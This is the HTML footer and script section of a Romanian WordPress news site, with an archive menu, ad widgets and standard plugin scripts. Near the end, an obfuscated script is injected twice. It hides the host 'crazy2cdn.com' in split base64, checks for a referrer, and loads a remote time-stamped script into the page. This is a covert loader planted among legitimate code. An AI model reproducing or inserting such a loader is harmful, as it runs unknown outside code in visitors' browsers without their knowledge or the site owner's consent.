<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-495 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-495 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-495 .adr-next',
prev: '.e3lanat-rotator-id-495 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-495" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infopress.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "archives-dropdown-2" );
function onSelectChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
document.location.href = this.options[ this.selectedIndex ].value;
}
}
dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/goodnews5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.infopress.tv\/wp-admin\/admin-ajax.php","nonce":"5d84aeb71a","post_id":"5710"};
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.infopress.tv\/wp-admin\/admin-ajax.php","nonce":"1e07e47658","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https:\/\/www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187710293\",\"post\":\"5710\",\"tz\":\"2\",\"srv\":\"www.infopress.tv\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "187710293", "5710" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.817 seconds, on 30 November 2025 @ 14:31 --><!-- need to refresh to see cached version -->